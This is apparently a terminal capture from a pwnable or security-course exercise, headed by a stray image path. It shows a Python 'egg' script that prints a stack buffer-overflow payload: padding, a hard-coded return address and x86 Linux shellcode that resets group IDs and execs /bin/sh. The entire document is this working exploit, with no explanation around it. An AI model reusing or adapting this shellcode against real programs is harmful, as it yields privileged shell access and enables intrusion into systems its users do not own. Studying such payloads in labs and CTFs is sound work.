 pwnable:~$ cat egg
#!/usr/bin/env python3
import sys
# Configure Python to print text strings like byte strings. Don't remove this!
sys.stdout.reconfigure(encoding='latin1')
SHELLCODE = \
    '\x97\x97\x97\x97\x97\x97\x97\x97\x97\x97' \
    '\x97\x97\x97\x97\x97\x97\x97\x97\x97\x97' \
    '\x10\xd8\xff\xff' \
    '\x6a\x32\x58\xcd\x80\x89\xc3\x89\xc1\x6a' \
    '\x47\x58\xcd\x80\x31\xc0\x50\x68\x2d\x69' \
    '\x69\x69\x89\xe2\x50\x68\x2b\x6d\x6d\x6d' \
    '\x89\xe1\x50\x68\x2f\x2f\x73\x68\x68\x2f' \
    '\x62\x69\x6e\x89\xe3\x50\x52\x51\x53\x89' \
    '\xe1\x31\xd2\xb0\x0b\xcd\x80'
print(SHELLCODE)